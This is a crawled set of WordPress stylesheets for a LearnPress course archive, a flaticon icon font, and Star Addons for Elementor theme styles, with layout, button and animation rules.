}

.lp-archive-courses .learn-press-courses .course .course-item .course-wrap-thumbnail .course-thumbnail .thumbnail img {
  display: block;
  width: 100%;
  height: auto;
  transition: all 0.5s ease;
  transform: scale(1);
}

.lp-archive-courses .learn-press-courses .course .course-item .course-wrap-thumbnail .course-wishlist {
  position: absolute;
  z-index: 2;
  top: 6px;
  right: 6px;
  opacity: 0;
  color: #fff;
  cursor: pointer;
}

.lp-archive-courses .learn-press-courses .course .course-item .course-wrap-thumbnail .course-wishlist::before {
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
  content: "\f004";
}

.lp-archive-courses .learn-press-courses .course .course-item .course-wrap-thumbnail .course-wishlist .course-wishlist__btn {
  display: none;
}

.lp-archive-courses .learn-press-courses .course .course-item .course-wrap-thumbnail .course-wishlist:hover {
  color: var(--lp-primary-color);
}

.lp-archive-courses .learn-press-courses .course .course-item .course-wrap-thumbnail:hover::before {
  opacity: 1;
}

.lp-archive-courses .learn-press-courses .course .course-item .course-wrap-thumbnail:hover .course-thumbnail a img {
  transform: scale(1.05);
}

.lp-archive-courses .learn-press-courses .course .course-item .course-wrap-thumbnail:hover .course-wishlist {
  opacity: 1;
}

.lp-archive-courses .learn-press-courses .course .course-item:hover .course-thumbnail .thumbnail::before {
  opacity: 1;
}

.lp-archive-courses .learn-press-courses .course .course-item:hover .course-thumbnail a img {
  transform: scale(1.05);
}

.lp-archive-courses .learn-press-courses .course .course-item:hover .course-wishlist {
  opacity: 1;
}

.lp-archive-courses .learn-press-courses .course .course-item .course-wishlist.filled {
  opacity: 1;
}

.lp-archive-courses .learn-press-courses .course .course-item .course-content {
  position: relative;
  border-top: 0;
}

.lp-archive-courses .learn-press-courses .course .course-item .course-content .course-permalink {
  display: -webkit-box;
  clear: both;
  overflow: hidden;
  position: relative;
  border: none;
  color: #fff;
  text-decoration: none;
  text-transform: none;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}

.lp-archive-courses .learn-press-courses .course .course-item .course-content .course-permalink:focus {
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}

.lp-archive-courses .learn-press-courses .course .course-item .course-content .course-permalink .course-title {
  margin: 0;
  padding: 0;
  color: #333;
  font-size: 16px;
  font-weight: 600;
  line-height: 34px;
}

.lp-archive-courses .learn-press-courses .course .course-item .course-content .course-permalink .course-title:hover {
  color: var(--lp-primary-color);
}

.lp-archive-courses .learn-press-courses .course .course-item .course-content .course-review {
  display: none;
}

.lp-archive-courses .learn-press-courses .course .course-item .course-content .course-categories,
.lp-archive-courses .learn-press-courses .course .course-item .course-content .course-tags {
  display: block;
  font-size: 14px;
  font-weight: 400;
}

.lp-archive-courses .learn-press-courses .course .course-item .course-content .course-categories {
  float: left;
  position: relative;
  margin-right: 10px;
  margin-bottom: 20px;
}

.lp-archive-courses .learn-press-courses .course .course-item .course-content .course-categories a {
  display: inline-block;
  display: none;
  margin: 0 10px;
  color: #fff;
  text-decoration: none;
}

.lp-archive-courses .learn-press-courses .course .course-item .course-content .course-categories a:first-child {
  display: block;
  margin-left: 0;
  padding: 2px 16px;
  background: var(--lp-primary-color);
}

.lp-archive-courses .learn-press-courses .course .course-item .course-content .course-categories::after {
  position: absolute;
  top: 50%;
  right: -2px;
  width: 1px;
  height: 12px;
  opacity: 0.5;
  background: #999;
  content: "";
  transform: translate(0, -50%);
}

.lp-archive-courses .learn-press-courses .course .course-item .course-content .course-instructor {
  float: left;
  margin-bottom: 16px;
  font-size: 14px;
  font-weight: 400;
  line-height: 25px;
  text-transform: capitalize;
}

.lp-archive-courses .learn-press-courses .course .course-item .course-content .course-instructor a {
  color: #059de9;
}

.lp-archive-courses .learn-press-courses .course .course-item .course-content .course-instructor a:hover {
  color: var(--lp-primary-color);
}

.lp-archive-courses .learn-press-courses .course .course-item .course-content .course-info {
  color: #666;
  font-size: 16px;
  font-weight: 400;
}

.lp-archive-courses .learn-press-courses .course .course-item .course-content .course-info > span {
  display: block;
}

.lp-archive-courses .learn-press-courses .course .course-item .course-content .course-info .course-price {
  float: right;
}

.lp-archive-courses .learn-press-courses .course .course-item .course-content .course-info .course-price .origin-price,
.lp-archive-courses .learn-press-courses .course .course-item .course-content .course-info .course-price .price {
  color: #333;
  font-size: 16px;
  font-weight: 600;
}

.lp-archive-courses .learn-press-courses .course .course-item .course-content .course-info .course-price .price del {
  color: red;
  margin-right: 5px;
}

.lp-archive-courses .learn-press-courses .course .course-item .course-content .course-info .course-price .origin-price {
  margin-right: 10px;
  color: #666;
  font-size: 14px;
  font-weight: 400;
  text-decoration: line-through;
}

.lp-archive-courses .learn-press-courses .course .course-item .course-content .course-info .course-instructor {
  float: right;
}

.lp-archive-courses .learn-press-courses .course .course-item .course-content .course-info .course-footer-instructor {
  float: left;
}

.lp-archive-courses .learn-press-courses .course .course-item .course-content .course-info .course-footer-instructor a {
  color: #059de9;
  font-weight: 500;
  text-transform: capitalize;
}

.lp-archive-courses .learn-press-courses .course .course-item .course-content .course-info::after {
  display: block;
  clear: both;
  content: "";
}

.lp-archive-courses .learn-press-courses .course .course-item .course-content .course-excerpt {
  display: block;
  overflow: visible;
  margin-bottom: 28px;
  color: #666;
  font-size: 16px;
  font-weight: 400;
  line-height: 26px;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
}

.lp-archive-courses .learn-press-courses .course .course-item .course-content .separator {
  display: none;
}

.lp-archive-courses .learn-press-courses[data-layout="list"] {
  margin: 0;
}

.lp-archive-courses .learn-press-courses[data-layout="list"] .course {
  display: flex;
  width: 100%;
  padding: 24px;
  border: 1px solid rgba(204, 204, 204, 0.3);
  border-radius: 4px;
  flex-wrap: wrap;
  justify-content: flex-end;
}

@media (max-width: 767px) {
  .lp-archive-courses .learn-press-courses[data-layout="list"] .course {
    padding: 15px 5px;
  }
  .lp-archive-courses .learn-press-courses .course .course-item .course-content .course-info {
    font-size: 14px;
  }
  .lp-content-area {
    padding-right: 5px;
    padding-left: 5px;
  }
}

.lp-archive-courses .learn-press-courses[data-layout="list"] .course .course-item {
  display: flex;
  flex-direction: row;
  width: 100%;
  border: unset;
  justify-content: initial;
}

@media (max-width: 767px) {
  .lp-archive-courses .learn-press-courses[data-layout="list"] .course .course-item {
    flex-direction: column;
  }
}

.lp-archive-courses .learn-press-courses[data-layout="list"] .course .course-item .course-wrap-thumbnail {
  float: left;
  width: 35.8%;
}

@media (max-width: 767px) {
  .lp-archive-courses .learn-press-courses[data-layout="list"] .course .course-item .course-wrap-thumbnail {
    width: 100%;
  }
}

.lp-archive-courses .learn-press-courses[data-layout="list"] .course .course-item .course-content {
  float: right;
  width: calc(100% - 35.8% - 76px);
  padding-top: 5px;
  padding-left: 24px; 
}

@media (max-width: 1200px) {
  .lp-archive-courses .learn-press-courses[data-layout="list"] .course .course-item .course-content {
    width: calc(100% - 35.8% - 40px);
  }
}

@media (max-width: 1200px) {
  .lp-archive-courses .learn-press-courses[data-layout="list"] .course .course-item .course-content {
    width: calc(100% - 35.8% - 25px);
  }
}

@media (max-width: 767px) {
  .lp-archive-courses .learn-press-courses[data-layout="list"] .course .course-item .course-content {
    width: 100%;
    padding-top: 20px;
  }
}

.lp-archive-courses .learn-press-courses[data-layout="list"] .course .course-item .course-content .course-categories a {
  position: relative;
  padding: 4px 30px 4px 10px;
  -webkit-clip-path: polygon(0% 0%, 100% 0, 88% 50%, 100% 100%, 0% 100%);
  clip-path: polygon(0% 0%, 100% 0, 88% 50%, 100% 100%, 0% 100%);
}

.lp-archive-courses .learn-press-courses[data-layout="list"] .course .course-item .course-content .course-permalink {
  overflow: hidden;
  height: 30px;
  margin-bottom: 5px;
  -webkit-line-clamp: 1;
}

.lp-archive-courses .learn-press-courses[data-layout="list"] .course .course-item .course-content .course-permalink .course-title {
  color: #333;
  font-size: 18px;
  font-weight: 600;
  line-height: 24px;
}

.lp-archive-courses .learn-press-courses[data-layout="list"] .course .course-item .course-content .course-permalink .course-title:hover {
  color: var(--lp-primary-color);
}

.lp-archive-courses .learn-press-courses[data-layout="list"] .course .course-item .course-content .course-wrap-meta {
  display: flex;
  padding-top: 12px;
  padding-bottom: 18px;
  color: #333;
  font-size: 14px;
  font-weight: 400;
}

.lp-archive-courses .learn-press-courses[data-layout="list"] .course .course-item .course-content .course-wrap-meta .meta-item {
  padding-right: 28px;
  text-transform: capitalize;
}

@media (max-width: 1024px) {
  .lp-archive-courses .learn-press-courses[data-layout="list"] .course .course-item .course-content .course-wrap-meta .meta-item {
    padding-right: 20px;
  }
}

.lp-archive-courses .learn-press-courses[data-layout="list"] .course .course-item .course-content .course-wrap-meta .meta-item::before {
  position: relative;
  top: -1px;
  margin-right: 8px;
  color: var(--lp-primary-color);
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
}

.lp-archive-courses .learn-press-courses[data-layout="list"] .course .course-item .course-content .course-wrap-meta .meta-item-level::before {
  content: "\f012";
}

.lp-archive-courses .learn-press-courses[data-layout="list"] .course .course-item .course-content .course-wrap-meta .meta-item-duration::before {
  content: "\f017";
}

.lp-archive-courses .learn-press-courses[data-layout="list"] .course .course-item .course-content .course-wrap-meta .meta-item-lesson::before {
  content: "\f0c5";
}

.lp-archive-courses .learn-press-courses[data-layout="list"] .course .course-item .course-content .course-wrap-meta .meta-item-quiz::before {
  content: "\f12e";
}

.lp-archive-courses .learn-press-courses[data-layout="list"] .course .course-item .course-content .course-wrap-meta .meta-item-student::before {
  content: "\f501";
}

@media (max-width: 815px) {
  .lp-archive-courses .learn-press-courses[data-layout="list"] .course .course-item .course-content .course-wrap-meta {
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    grid-gap: 15px;
  }
  .lp-archive-courses .learn-press-courses[data-layout="list"] .course .course-item .course-content .course-wrap-meta .meta-item {
    padding-right: 15px;
  }
}

@media (max-width: 767px) {
  .lp-archive-courses .learn-press-courses[data-layout="list"] .course .course-item .course-content .course-wrap-meta {
    grid-template-columns: repeat(3, 1fr);
  }
}

.lp-archive-courses .learn-press-courses[data-layout="list"] .course .course-item .course-content .course-tags a {
  margin: 0 10px 10px 0;
  padding: 3px 5px;
  border-radius: 3px;
  color: #fff;
  background: #e4a2a2;
  line-height: 1;
}

.lp-archive-courses .learn-press-courses[data-layout="list"] .course .course-item .course-content .course-footer {
  float: unset;
  margin-right: 20px;
}

.lp-archive-courses .learn-press-courses[data-layout="list"] .course .course-item .course-content .course-footer .course-students {
  display: none;
}

.lp-archive-courses .learn-press-courses[data-layout="list"] .course .course-item .course-content .course-footer .course-price {
  float: right;
}

@media (max-width: 767px) {
  .lp-archive-courses .learn-press-courses[data-layout="list"] .course .course-item .course-content .course-footer {
    margin-bottom: 30px;
  }
}

.lp-archive-courses .learn-press-courses[data-layout="list"] .course .course-item .course-content .course-readmore {
  float: right;
  position: relative;
  right: 4px;
}

.lp-archive-courses .learn-press-courses[data-layout="list"] .course .course-item .course-content .course-readmore a {
  padding: 9px 24px;
  border-radius: 3px;
  color: #fff;
  background: var(--lp-primary-color);
  font-weight: 400;
  line-height: 1;
  transition: all 0.3s;
}

.lp-archive-courses .learn-press-courses[data-layout="list"] .course .course-item .course-content .course-readmore a:hover {
  opacity: 0.5;
  background: var(--lp-primary-color);
}

@media (max-width: 767px) {
  .lp-archive-courses .learn-press-courses[data-layout="list"] .course .course-item .course-content .course-readmore {
    display: flex;
    float: unset;
    clear: both;
  }
}

.lp-archive-courses .learn-press-courses[data-layout="grid"] .course {
  padding: 0 15px;
}

.lp-archive-courses .learn-press-courses[data-layout="grid"] .course .course-item:hover {
  box-shadow: 0 15px 20px 0 rgba(0, 0, 0, 0.2);
}

.lp-archive-courses .learn-press-courses[data-layout="grid"] .course .course-item .course-content {
  padding: 15px 20px 12px 20px;
  border: 1px solid #f0f0f0;
  border-top: 0;
  flex-grow: 1;
  background: #fff;
}

.lp-archive-courses .learn-press-courses[data-layout="grid"] .course .course-item .course-content .course-instructor {
  margin-bottom: 7px;
}

.lp-archive-courses .learn-press-courses[data-layout="grid"] .course .course-item .course-content .course-categories {
  float: right;
  position: absolute;
  z-index: 1;
  top: -34px;
  right: -1px;
  margin-right: 0;
}

.lp-archive-courses .learn-press-courses[data-layout="grid"] .course .course-item .course-content .course-categories::after {
  display: none;
}

.lp-archive-courses .learn-press-courses[data-layout="grid"] .course .course-item .course-content .course-categories a {
  position: relative;
  margin: 0;
  padding: 2px 12px 2px 22px;
  -webkit-clip-path: polygon(0% 0%, 100% 0%, 100% 100%, 0% 100%, 12px 50%);
  clip-path: polygon(0% 0%, 100% 0%, 100% 100%, 0% 100%, 12px 50%);
}

.lp-archive-courses .learn-press-courses[data-layout="grid"] .course .course-item .course-content .course-permalink {
  height: 30px;
  margin-bottom: 20px;
}

.lp-archive-courses .learn-press-courses[data-layout="grid"] .course .course-item .course-content .course-wrap-meta {
  display: none;
}

.lp-archive-courses .learn-press-courses[data-layout="grid"] .course .course-item .course-content .course-info {
  display: flex;
  flex-direction: column;
  flex-grow: 1;
  align-items: normal;
}

.lp-archive-courses .learn-press-courses[data-layout="grid"] .course .course-item .course-content .course-info .course-excerpt {
  display: none;
}

.lp-archive-courses .learn-press-courses[data-layout="grid"] .course .course-item .course-content .course-info .course-footer {
  padding-top: 18px;
  padding-bottom: 5px;
  border-top: 1px solid rgba(153, 153, 153, 0.2);
}

.lp-archive-courses .learn-press-courses[data-layout="grid"] .course .course-item .course-content .course-info .course-footer .course-students {
  float: left;
  text-transform: capitalize;
}

.lp-archive-courses .learn-press-courses[data-layout="grid"] .course .course-item .course-content .course-info .course-footer .course-students::before {
  position: relative;
  top: -1px;
  margin-right: 8px;
  color: var(--lp-primary-color);
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
  content: "\f501";
}

.lp-archive-courses .learn-press-courses[data-layout="grid"] .course .course-item .course-content .course-info .course-readmore {
  display: none;
}

/**
 *  End Archive courses page.
 */


--- FILE ---
content_type: text/css
request_url: https://www.kwanumeurope.org/wp-content/plugins/star-addons-for-elementor/public/fonts/flaticon_mycollection.css?ver=1.2
body_size: 321
content:
@charset "UTF-8";
@font-face {
  font-family: "flaticon_mycollection";
  src: url("./flaticon_mycollection.ttf?747929269b1d81a692533f9d818aef1c") format("truetype"), url("./flaticon_mycollection.woff?747929269b1d81a692533f9d818aef1c") format("woff"), url("./flaticon_mycollection.woff2?747929269b1d81a692533f9d818aef1c") format("woff2"), url("./flaticon_mycollection.eot?747929269b1d81a692533f9d818aef1c#iefix") format("embedded-opentype"), url("./flaticon_mycollection.svg?747929269b1d81a692533f9d818aef1c#flaticon_mycollection") format("svg");
}

i[class^="flaticon-"]:before, i[class*=" flaticon-"]:before {
  font-family: flaticon_mycollection !important;
  font-style: normal;
  font-weight: normal !important;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.flaticon-bucket:before {
  content: "\f103";
}

.flaticon-pin:before {
  content: "";
}

.flaticon-downward-arrow:before {
  content: "";
}

.flaticon-booking:before {
  content: "";
}

.flaticon-calendar-silhouette:before {
  content: "";
}

.flaticon-stationery:before {
  content: "";
}

.flaticon-search:before {
  content: "";
}

.flaticon-disinfection:before {
  content: "";
}

.flaticon-internet:before {
  content: "";
}

.flaticon-plus:before {
  content: "";
}

.flaticon-down-arrow:before {
  content: "";
}

.flaticon-account:before {
  content: "";
}

.flaticon-phone-call:before {
  content: "";
}

.flaticon-bed:before {
  content: "";
}

.flaticon-email:before {
  content: "";
}

.flaticon-towel-rail:before {
  content: "";
}

.flaticon-shower:before {
  content: "";
}

.flaticon-wifi:before {
  content: "";
}

.flaticon-ironing:before {
  content: "";
}

.flaticon-air-conditioning:before {
  content: "";
}

.flaticon-iron:before {
  content: "";
}

.flaticon-right-left:before {
  content: "";
}

.flaticon-level-up:before {
  content: "";
}

.flaticon-hotel:before {
  content: "";
}

.flaticon-key:before {
  content: "";
}

.flaticon-single-bed:before {
  content: "";
}

.flaticon-covered-food-tray-on-a-hand-of-hotel-room-service:before {
  content: "";
}

.flaticon-television:before {
  content: "";
}

.flaticon-left-arrow:before {
  content: "";
}

.flaticon-right-arrow:before {
  content: "";
}

.flaticon-balcony:before {
  content: "";
}

.flaticon-like:before {
  content: "";
}

.flaticon-scale:before {
  content: "";
}

.flaticon-guests:before {
  content: "";
}

.flaticon-calendar:before {
  content: "";
}

.flaticon-left-arrow-1:before {
  content: "";
}

.flaticon-next:before {
  content: "";
}

.flaticon-business-person-silhouette-wearing-tie:before {
  content: "";
}

.flaticon-airplane:before {
  content: "";
}

.flaticon-tea-pot:before {
  content: "";
}

.flaticon-paper-plane:before {
  content: "";
}

.flaticon-user:before {
  content: "";
}

.flaticon-facebook:before {
  content: "";
}

.flaticon-instagram:before {
  content: "";
}

.flaticon-linkedin:before {
  content: "";
}

.flaticon-twitter:before {
  content: "";
}

.flaticon-luggage:before {
  content: "";
}

.flaticon-coffee:before {
  content: "";
}


--- FILE ---
content_type: text/css
request_url: https://www.kwanumeurope.org/wp-content/plugins/star-addons-for-elementor/public/css/star-addons-public.css?ver=1.2
body_size: 25477
content:
/**
 * All of the CSS for your public-facing functionality should be
 * included in this file.
 */

/*================================================
Default CSS
=================================================*/
:root {
  --mainColor: #05a97f;
  --mainColor1: #19CE67;
  --mainColor2: #F00350;
  --mainColor3: #18ACBF;
  --mainColor4: #F9440A;
  --mainColor5: #95BF46;
  --mainColor6: #7031D7;
  --mainColor7: #F84F9C;
  --mainColor8: #F84F9C;
  --mainColor9: #FFA400;
  --mainColor10: #808000;
  --mainColor11: #FE0000;
  --mainColor12: #086AD7;
  --mainColor13: #12BEC8;
  --mainColor14: #70BF4A;
  --mainColor15: #019446;
  --secondaryColor: #4081bb;
  --gradientColor: #292664;
  --optionalColor: #666666;
  --grayColor: #E8E9FF;
  --whiteColor: #FFFFFF;
  --blackColor: #222222;
  --bgColor: #F4F9FD;
  --fontSize: 16px;
  --transition: .5s;
  --fontWeight: 500;
  --box-shadow: 0 0 20px 3px rgba(0, 0, 0, 0.05);
}

img {
  max-width: 100%;
  height: auto;
}

ul {
  list-style: none;
  padding: 0;
  margin: 0;
}

a {
  display: inline-block;
  -webkit-transition: all 0.5s;
  transition: all 0.5s;
  text-decoration: none;
  color: var(--mainColor);
}

a:hover {
  text-decoration: none;
  color: #222222;
}

a:focus {
  text-decoration: none;
}

.d-table {
  width: 100%;
  height: 100%;
}

.d-table-cell {
  vertical-align: middle;
}

.e-con-full.e-flex, .e-con.e-flex>.e-con-inner {
  padding: 0; 
}

.bg-color {
  background-color: #F6F7FA;
}

.black-color {
  background-color: #121212;
}

/* Hello Elementor */
.site-header .header-inner .site-branding .site-description, 
.site-header .header-inner .site-branding .site-title,
.site-footer .footer-inner .site-branding .site-description, 
.site-footer .footer-inner .site-branding .site-title {
  display: none;
}

@media (min-width: 1200px) {
  header.page-header .entry-title, footer.site-footer .footer-inner, 
  footer.site-footer:not(.dynamic-footer), header.site-header .header-inner, 
  header.site-header:not(.dynamic-header), 
  body:not([class*=elementor-page-]) .site-main {
      max-width: 100%;
  }
}

.comment-respond .comment-reply-title small {
  display: block;
}

/* Padding Top & Bottom */
.pt-100 {
  padding-top: 100px;
}

.pb-100 {
  padding-bottom: 100px;
}

.ptb-100 {
  padding-top: 100px;
  padding-bottom: 100px;
}

.pt-70 {
  padding-top: 70px;
}

.pb-70 {
  padding-bottom: 70px;
}

.ptb-70 {
  padding-top: 70px;
  padding-bottom: 70px;
}

.pt-50 {
  padding-top: 50px;
}

.pb-50 {
  padding-bottom: 50px;
}

.ptb-50 {
  padding-top: 50px;
  padding-bottom: 50px;
}

/* Section Title */
.section-title {
  text-align: center;
  max-width: 720px;
  margin-left: auto;
  margin-right: auto;
  margin-bottom: 60px;
}

.section-title h2 {
  font-size: 36px;
  font-weight: 700;
  margin-bottom: 0;
}

.section-title p, .elementor-widget-container .section-title p {
  margin-top: 12px;
}

.section-title.white-title h2 {
  color: var(--whiteColor);
}

.section-title.white-title p {
  color: var(--whiteColor);
}

/* Content Center */
.star-content-center {
  text-align: center;
  max-width: 720px;
  margin-left: auto;
  margin-right: auto;
}

/* Star Default Button */
.star-default-btn {
  display: inline-block;
  text-align: center;
  color: var(--whiteColor);
  border: 2px solid var(--mainColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
  position: relative;
  z-index: 1;
  border-radius: 5px;
  -webkit-box-shadow: 3px 3px #ebebeb;
          box-shadow: 3px 3px #ebebeb;
  padding-top: 15px;
  padding-bottom: 15px;
  padding-left: 58px;
  padding-right: 30px;
  font-size: 16px;
  font-weight: 600;
}

.star-default-btn.no-icon {
  padding-left: 40px;
  padding-right: 40px;
}

.star-default-btn i {
  position: absolute;
  left: 30px;
  top: 50%;
  right: initial;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  font-size: 20px;
  margin-top: 1px;
}

.star-default-btn::before {
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  background: var(--mainColor);
  z-index: -1;
  content: '';
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.star-default-btn:hover {
  color: var(--mainColor);
  border: 2px solid var(--mainColor);
  background-color: transparent;
}

.star-default-btn:hover::before {
  opacity: 0;
  visibility: hidden;
}

/* Star Primary Button */
.star-primary-btn {
  background: var(--mainColor);
  z-index: 1;
  border: none;
  border-radius: 5px;
  position: relative;
  padding-top: 15px;
  padding-bottom: 15px;
  padding-left: 58px;
  padding-right: 30px;
  display: inline-block;
  color: var(--whiteColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
  font-size: 16px;
  font-weight: 600;
}

.star-primary-btn.no-icon {
  padding-left: 40px;
  padding-right: 40px;
}

.star-primary-btn i {
  position: absolute;
  left: 30px;
  top: 50%;
  right: initial;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  font-size: 20px;
  margin-top: 1px;
}

.star-primary-btn:hover {
  color: var(--whiteColor);
}

.star-primary-btn::before {
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: -1;
  content: '';
  -webkit-transition: .4s;
  transition: .4s;
  border-radius: 5px;
  position: absolute;
  -webkit-transform: scaleX(0);
  transform: scaleX(0);
  background-color: var(--blackColor);
}

.star-primary-btn:hover::before {
  -webkit-transform: scaleX(1);
  transform: scaleX(1);
}

/* Star Secondary Button */
.star-secondary-btn {
  display: inline-block;
  text-align: center;
  color: var(--whiteColor);
  border: 2px solid #fff;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  position: relative;
  z-index: 1;
  border-radius: 50px;
  -webkit-box-shadow: 3px 3px #ebebeb;
          box-shadow: 3px 3px #ebebeb;
  padding-top: 15px;
  padding-bottom: 15px;
  padding-left: 58px;
  padding-right: 30px;
  font-size: 16px;
  font-weight: 600;
}

.star-secondary-btn.no-icon {
  padding-left: 40px;
  padding-right: 40px;
}

.star-secondary-btn i {
  position: absolute;
  left: 30px;
  top: 50%;
  right: initial;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  font-size: 20px;
  margin-top: 1px;
}

.star-secondary-btn::before {
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  background: transparent;
  z-index: -1;
  content: '';
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.star-secondary-btn:hover {
  color: #fff;
  border: 2px solid var(--mainColor);
  background-color: var(--mainColor);
}

.star-secondary-btn:hover::before {
  opacity: 0;
  visibility: hidden;
}

.btn-area {
  margin-top: 20px;
  margin-bottom: 20px;
}

/* Custom Animation */
.custom_animation1 {
  backface-visibility: hidden;
  animation: jumping_animation 3s ease-in-out 0.5s infinite alternate;
  animation-delay: 0.5s;
  transition: all 0.5s ease 5s;
  user-select: none;
}

.custom_animation_2 {
  backface-visibility: hidden;
  animation: jumping_animation2 3s ease-in-out 0.5s infinite alternate;
  animation-delay: 0.5s;
  transition: all 0.5s ease 5s;
  user-select: none;
}

.custom-animation {
  backface-visibility: hidden;
  animation: jumping 3s ease-in-out 0.5s infinite alternate;
  animation-delay: 0.5s;
  transition: all 0.5s ease 5s;
  user-select: none;
}

.custom-animation1 {
  backface-visibility: hidden;
  animation: jumping1 3s ease-in-out 0.5s infinite alternate;
  animation-delay: 0.5s;
  transition: all 0.5s ease 5s;
  user-select: none;
}

.custom-animation2 {
  backface-visibility: hidden;
  animation: jumping2 9s ease-in-out 2s infinite alternate;
  animation-delay: 1s;
  transition: all 1s ease 3s;
  user-select: none;
}

.custom-animation3 {
  backface-visibility: hidden;
  animation: jumping3 9s ease-in-out 2s infinite alternate;
  animation-delay: 1s;
  transition: all 7s ease 2s;
  user-select: none;
}

.custom-animation4 {
  backface-visibility: hidden;
  animation: jumping4 9s ease-in-out 2s infinite alternate;
  animation-delay: 1s;
  transition: all 8s ease 4s;
  user-select: none;
}

.custom-animation5 {
  backface-visibility: hidden;
  animation: jumping4 9s ease-in-out 2s infinite alternate;
  animation-delay: 1s;
  transition: all 8s ease 4s;
  user-select: none;
}

.custom-animation6 {
  backface-visibility: hidden;
  animation: jumping6 9s ease-in-out 2s infinite alternate;
  animation-delay: 1s;
  transition: all 8s ease 4s;
  user-select: none;
}

.custom_animation_icon {
  backface-visibility: hidden;
  animation: custom_animation_icon1 9s ease-in-out 2s infinite alternate;
  animation-delay: 1s;
  transition: all 8s ease 4s;
  user-select: none;
}

@keyframes jumping_animation {
  0% {
    transform: translateY(0px) translateX(0) rotate(0) scale(1);
    opacity: 0.8;
  }
  50% {
    transform: translateY(-25px) translateX(-25px) rotate(5deg) scale(0.75);
    opacity: 0.9;
  }
  100% {
    transform: translateY(-25px) translateX(-25px) rotate(0) scale(1);
    opacity: 0.85;
  }
}
@keyframes jumping_animation2 {
  0% {
    transform: translateY(0px) translateX(0) rotate(0) scale(1);
    opacity: 0.8;
  }
  50% {
    transform: translateY(-10px) translateX(-10px) rotate(2deg) scale(0.9);
    opacity: 0.9;
  }
  100% {
    transform: translateY(-20px) translateX(-20px) rotate(0) scale(1);
    opacity: 0.85;
  }
}
@keyframes jumping {
  0% {
    transform: translateY(0px) translateX(0) rotate(0) scale(1);
    opacity: 0.8;
  }
  50% {
    transform: translateY(-25px) translateX(-25px) rotate(15deg) scale(0.95);
    opacity: 0.9;
  }
  100% {
    transform: translateY(-15px) translateX(-15px) rotate(0) scale(1);
    opacity: 0.85;
  }
}
@keyframes jumping1 {
  0% {
    transform: translateY(0px) translateX(0) rotate(0) scale(1);
    opacity: 0.8;
  }
  50% {
    transform: translateY(-15px) translateX(-15px) rotate(5deg) scale(0.95);
    opacity: 0.9;
  }
  100% {
    transform: translateY(-15px) translateX(-15px) rotate(5deg) scale(1);
    opacity: 0.85;
  }
}
@keyframes jumping {
  0% {
    transform: translateY(0px) translateX(0) rotate(0) scale(1);
    opacity: 0.8;
  }
  50% {
    transform: translateY(-15px) translateX(-15px) rotate(15deg) scale(0.95);
    opacity: 0.9;
  }
  100% {
    transform: translateY(-15px) translateX(-15px) rotate(0) scale(1);
    opacity: 0.85;
  }
}
@keyframes jumping2 {
  0% {
    transform: translateY(0px) translateX(0) rotate(0) scale(1);
    opacity: 0.5;
  }
  25% {
    transform: translateY(-30px) translateX(10px) rotate(20deg) scale(0.8);
    opacity: 0.8;
  }
  50% {
    transform: translateY(15px) translateX(-15px) rotate(10deg) scale(0.7);
    opacity: 0.8;
  }
  75% {
    transform: translateY(30px) translateX(20px) rotate(20deg) scale(0.75);
    opacity: 0.7;
  }
  100% {
    transform: translateY(-15px) translateX(15px) rotate(0) scale(0.75);
    opacity: 0.9;
  }
}
@keyframes jumping3 {
  0% {
    transform: translateY(10px) translateX(0) rotate(0) scale(1);
    opacity: 0.9;
  }
  20% {
    transform: translateY(20px) translateX(10px) rotate(-20deg) scale(0.8);
    opacity: 0.8;
  }
  40% {
    transform: translateY(15px) translateX(-15px) rotate(10deg) scale(0.75);
    opacity: 0.8;
  }
  40% {
    transform: translateY(-15px) translateX(-25px) rotate(10deg) scale(0.5);
    opacity: 1;
  }
  80% {
    transform: translateY(-30px) translateX(20px) rotate(-20deg) scale(0.75);
    opacity: 0.6;
  }
  100% {
    transform: translateY(15px) translateX(15px) rotate(0) scale(0.95);
    opacity: 0.7;
  }
}
@keyframes jumping4 {
  0% {
    transform: translateY(-30px) translateX(20px) rotate(0) scale(1.2);
    opacity: 0.7;
  }
  25% {
    transform: translateY(-20px) translateX(10px) rotate(50deg) scale(0.6);
    opacity: 0.8;
  }
  50% {
    transform: translateY(15px) translateX(-15px) rotate(20deg) scale(0.5);
    opacity: 0.9;
  }
  75% {
    transform: translateY(30px) translateX(20px) rotate(50deg) scale(0.75);
    opacity: 0.7;
  }
  100% {
    transform: translateY(-15px) translateX(15px) rotate(0) scale(0.5);
    opacity: 0.9;
  }
}
@keyframes jumping5 {
  0% {
    transform: rotate(180deg);
    display: block;
  }
  100% {
    transform: rotate(30deg);
    display: block;
  }
}
@keyframes jumping6 {
  0% {
    transform: rotate(180deg) translate(-20px, 20px);
    display: block;
  }
  100% {
    transform: rotate(30deg) translate(0px, 0px);
    display: block;
  }
}
@keyframes custom_animation_icon1 {
  0% {
    transform: translateY(0px) translateX(0) rotate(0) scale(1);
    opacity: 0.8;
  }
  50% {
    transform: translateY(-15px) translateX(-15px) rotate(15deg) scale(0.95);
    opacity: 0.9;
  }
  100% {
    transform: translateY(-15px) translateX(-15px) rotate(0) scale(1);
    opacity: 0.85;
  }
}
@-webkit-keyframes circleAnimation {
  0%, 100% {
    border-radius: 42% 58% 70% 30%/45% 45% 55% 55%;
    -webkit-transform: translate3d(0, 0, 0) rotateZ(0.01deg);
    transform: translate3d(0, 0, 0) rotateZ(0.01deg);
  }
  34% {
